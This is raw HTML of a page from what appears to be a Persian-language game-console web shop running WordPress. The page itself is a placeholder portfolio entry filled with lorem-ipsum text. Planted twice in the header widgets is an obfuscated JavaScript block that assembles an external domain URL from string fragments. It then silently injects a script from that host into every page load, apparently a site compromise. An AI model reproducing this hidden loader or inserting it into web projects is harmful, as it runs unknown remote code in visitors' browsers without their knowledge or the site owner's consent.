								<a  href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-resident-evil-4-%d9%86%d8%b3%d8%ae%d9%87-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1-ps-5/">
																												
																			خرید فیگور و کالکتور									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad27824" data-id="ad27824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d194c4 elementor-widget elementor-widget-wd_banner" data-id="8d194c4" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-mask banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" width="1588" height="780" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-8712 wd-lazy-load wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 1588px) 100vw, 1588px" data-wood-src="https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314.png" data-srcset="https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314.png 1588w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-150x74.png 150w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1200x589.png 1200w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-300x147.png 300w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1024x503.png 1024w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-768x377.png 768w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1536x754.png 1536w" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-bottom wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							
													</div>

						
						
											</div>
				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>

</div>

</div>
</li>
<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/product-category/gift-cart/" class="woodmart-nav-link"><span class="nav-link-text">گیفت کارت</span></a></li>
<li id="menu-item-9008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9008 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">همه محصولات</span></a></li>
</ul>	</div>
</div>
<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-main-header-menu-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/services/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Services.svg" title="Services" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">خدمات پس از فروش</span></a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/promotions/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Promotions.svg" title="Promotions" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">پیشنهاد ویژه</span></a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/payment-and-delivery/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Payment-Delivery.svg" title="Payment-Delivery" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">پشتیبانی</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-default woodmart-ajax-search" action="https://consolland.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-6 whb-h2jachhjm1yp45siwcc8">
	<a href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" title="مقایسه محصولات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقایسه			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://consolland.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-6 whb-i8977fqp1lmve3hyjltf" title="لیست علاقه مندی های من">
	<a href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی ها			</span>

			</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
				<div class="container">
											<h1 class="entry-title title">Rhoncus quisque sollicitudin</h1>
					
					
											<div class="breadcrumbs"><a href="https://consolland.com/" rel="v:url" property="v:title">خانه</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/">Rhoncus quisque sollicitudin</a></span> &raquo; <span class="current">Rhoncus quisque sollicitudin</span></div><!-- .breadcrumbs -->									</div>
			</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				<div class="portfolio-single-content">
					<p>[vc_row css_animation=&#8221;fadeIn&#8221; css=&#8221;.vc_custom_1481481162117{margin-bottom: 6vh !important;}&#8221;][vc_column]		<div id="gallery_448" class="wd-images-gallery wd-justify-center wd-items-middle view-carousel photoswipe-images wd-carousel-spacing-10 wd-carousel-container" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
			<div class="gallery-images owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1">
															<div class="wd-gallery-item">
														<a href="https://consolland.com/wp-content/uploads/2022/05/siphons-are-brass.png" data-elementor-open-lightbox="no" data-index="1" data-width="128" data-height="128"  >
								
																	<img loading="lazy" decoding="async" width="128" height="128" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wd-lazy-load wd-lazy-blur" alt="" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/siphons-are-brass.png" srcset="" />								

															</a>
												</div>
											<div class="wd-gallery-item">
														<a href="https://consolland.com/wp-content/uploads/2022/05/for-washing-machine.png" data-elementor-open-lightbox="no" data-index="2" data-width="128" data-height="128"  >
								
																	<img loading="lazy" decoding="async" width="128" height="128" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wd-lazy-load wd-lazy-blur" alt="" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/for-washing-machine.png" srcset="" />								

															</a>
												</div>
											<div class="wd-gallery-item">
														<a href="https://consolland.com/wp-content/uploads/2022/05/for-the-washbasin.png" data-elementor-open-lightbox="no" data-index="3" data-width="128" data-height="128"  >
								
																	<img loading="lazy" decoding="async" width="128" height="128" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wd-lazy-load wd-lazy-blur" alt="" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/for-the-washbasin.png" srcset="" />								

															</a>
												</div>
												</div>
		</div>
				[/vc_column][/vc_row][vc_row content_placement=&#8221;middle&#8221; css=&#8221;.vc_custom_1494491695681{margin-bottom: 6vh !important;}&#8221;][vc_column width=&#8221;2/3&#8243; css=&#8221;.vc_custom_1494491605998{margin-bottom: 20px !important;}&#8221;][vc_custom_heading text=&#8221;ULLAMCORPER CONSEQUAT PULVINAR SCELERISQUE&#8221; font_container=&#8221;tag:h4|font_size:24|text_align:left|line_height:1&#8243; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1494491689867{margin-bottom: 0px !important;}&#8221;][/vc_column][vc_column width=&#8221;1/3&#8243; css=&#8221;.vc_custom_1494491744916{margin-bottom: 20px !important;}&#8221; offset=&#8221;vc_hidden-xs&#8221;]
			<div class="wd-social-icons icons-design-bordered icons-size-small color-scheme-light social-share social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Rhoncus+quisque+sollicitudin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		[/vc_column][vc_column width=&#8221;1/3&#8243;][vc_separator css=&#8221;.vc_custom_1494428989644{margin-bottom: 30px !important;}&#8221;]			<div class="info-box-wrapper">
				<div id="wd-69085499752c7" class=" wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img decoding="async" class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/mirrors.png" title="mirrors" alt="" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">COMMODO SCELERISQUE.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>Ut a parturient ad vestibulum lectus varius dignistami sarim fusce mi pos uere ante vivamus vesti bulum part urient sed a sit fermentum eros.</p>
						</div>

											</div>

									</div>
			</div>
		[vc_separator css=&#8221;.vc_custom_1494428989644{margin-bottom: 30px !important;}&#8221;][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_separator css=&#8221;.vc_custom_1494428989644{margin-bottom: 30px !important;}&#8221;]			<div class="info-box-wrapper">
				<div id="wd-69085499756a6" class=" wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img decoding="async" class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/mirrors.png" title="mirrors" alt="" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">PARTURIENT FRINGILLA.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>Elit suspendisse ut in senectus in vivamus magnis adipiscing placerat accumsan laoreet nec penatibus a vel ut ipsum platea diam proin facilis.</p>
						</div>

											</div>

									</div>
			</div>
		[vc_separator css=&#8221;.vc_custom_1494428989644{margin-bottom: 30px !important;}&#8221;][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_separator css=&#8221;.vc_custom_1494428989644{margin-bottom: 30px !important;}&#8221;]			<div class="info-box-wrapper">
				<div id="wd-6908549975892" class=" wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img decoding="async" class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/mirrors.png" title="mirrors" alt="" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">VESTIBULUM CONSECTETUR.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>Vestibulum nam lobortis scelerisque eu mi leo orci placerat a parturient congue non commodo felis in dui lacinia potenti aptent torquent mia.</p>
						</div>

											</div>

									</div>
			</div>
		[vc_separator css=&#8221;.vc_custom_1494428989644{margin-bottom: 30px !important;}&#8221;][/vc_column][/vc_row][vc_row equal_height=&#8221;yes&#8221; css_animation=&#8221;fadeIn&#8221; css=&#8221;.vc_custom_1494407158191{margin-bottom: 20px !important;}&#8221;][vc_column width=&#8221;1/2&#8243;]		<div id="gallery_441" class="wd-images-gallery wd-justify-center wd-items-middle view-grid photoswipe-images" >
			<div class="gallery-images row wd-spacing-30">
															<div class="wd-gallery-item col-lg-12 col-md-12 col-sm-12 col-12">
														<a href="https://consolland.com/wp-content/uploads/2022/05/for-a-shower-tray.png" data-elementor-open-lightbox="no" data-index="1" data-width="128" data-height="128"  >
								
																	<img loading="lazy" decoding="async" width="128" height="128" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-600x800 size-600x800 wd-lazy-load wd-lazy-blur" alt="" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/for-a-shower-tray.png" srcset="" />								

															</a>
												</div>
												</div>
		</div>
				[/vc_column][vc_column width=&#8221;1/2&#8243;]		<div id="gallery_289" class="wd-images-gallery wd-justify-center wd-items-middle view-grid photoswipe-images" >
			<div class="gallery-images row wd-spacing-30">
															<div class="wd-gallery-item col-lg-12 col-md-12 col-sm-12 col-12">
														<a href="https://consolland.com/wp-content/uploads/2022/05/for-a-shower-tray.png" data-elementor-open-lightbox="no" data-index="1" data-width="128" data-height="128"  >
								
																	<img loading="lazy" decoding="async" width="128" height="128" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-600x385 size-600x385 wd-lazy-load wd-lazy-blur" alt="" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/for-a-shower-tray.png" srcset="" />								

															</a>
												</div>
												</div>
		</div>
						<div id="gallery_554" class="wd-images-gallery wd-justify-center wd-items-middle view-grid photoswipe-images" >
			<div class="gallery-images row wd-spacing-30">
															<div class="wd-gallery-item col-lg-12 col-md-12 col-sm-12 col-12">
														<a href="https://consolland.com/wp-content/uploads/2022/05/for-a-shower-tray.png" data-elementor-open-lightbox="no" data-index="1" data-width="128" data-height="128"  >
								
																	<img loading="lazy" decoding="async" width="128" height="128" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-600x385 size-600x385 wd-lazy-load wd-lazy-blur" alt="" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/for-a-shower-tray.png" srcset="" />								

															</a>
												</div>
												</div>
		</div>
				[/vc_column][/vc_row]</p>
				</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://consolland.com/portfolio/a-lacus-bibendum-pulvinar/">
								<span class="wd-label">جدیدتر</span>
								<span class="wd-entities-title">A lacus bibendum pulvinar</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" class="back-to-archive wd-tooltip">بازگشت به لیست</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://consolland.com/portfolio/potenti-parturient-parturie/">
								<span class="wd-label">قدیمی تر</span>
								<span class="wd-entities-title">Potenti parturient parturie</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>پروژه های مرتبط</span></h3>
						<div id="carousel-816"
				 class="wd-carousel-container  slider-type-portfolio wd-portfolio-holder wd-carousel-spacing-0 title-line-two wd-stretch-cont-lg" data-owl-carousel data-hide_pagination_control="yes" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1">
								<div class="owl-carousel owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1">
					
							<div class="slide-portfolio owl-carousel-item">
			
							
<article id="post-8447" class="portfolio-entry portfolio-single proj-cat-decor portfolio-hover post-8447 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-decor">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://consolland.com/portfolio/et-vestibulum-quis-a-suspendisse/" class="portfolio-thumbnail">
					<img width="1024" height="1024" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-1565 wd-lazy-load wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-wood-src="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-1024x1024.jpg" data-srcset="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-1024x1024.jpg 1024w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-150x150.jpg 150w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-300x300.jpg 300w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-768x768.jpg 768w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg 1200w" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" data-elementor-open-lightbox="no">بزرگنمایی</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-right">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/et-vestibulum-quis-a-suspendisse/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/et-vestibulum-quis-a-suspendisse/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/et-vestibulum-quis-a-suspendisse/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Et+vestibulum+quis+a+suspendisse" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/et-vestibulum-quis-a-suspendisse/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/et-vestibulum-quis-a-suspendisse/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Decor</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://consolland.com/portfolio/et-vestibulum-quis-a-suspendisse/" rel="bookmark">Et vestibulum quis a suspendisse</a>
				</h3>
			</div>
		</div>
	</header>
</article>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-816 -->
			
					
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-489.css?ver=1730659551" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-right box-icon-align-right box-style-base color-scheme-light wd-items-bottom" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="71" height="52" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-blur" alt="" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								ثبت نام در خبرنامه پیشنهادات ویژه						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>جزو اولین نفرات یاش که از تخفیف های ویژه ما با خبر میشی</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
